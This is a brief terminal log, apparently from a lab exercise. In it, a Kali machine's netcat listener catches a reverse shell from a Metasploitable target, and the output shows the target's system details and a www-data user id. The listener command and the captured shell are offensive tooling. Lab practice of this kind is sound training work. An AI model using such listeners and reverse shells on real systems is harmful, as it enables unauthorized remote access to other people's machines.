 root@kali:~# nc -v -l -p 4321
listening on [any] 4321 ...
10.0.2.4: inverse host lookup failed: Unknown host
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.4] 49725
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
 02:02:51 up  1:47,  1 user,  load average: 0.00, 0.39, 1.34
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                00:15   24:13m  0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off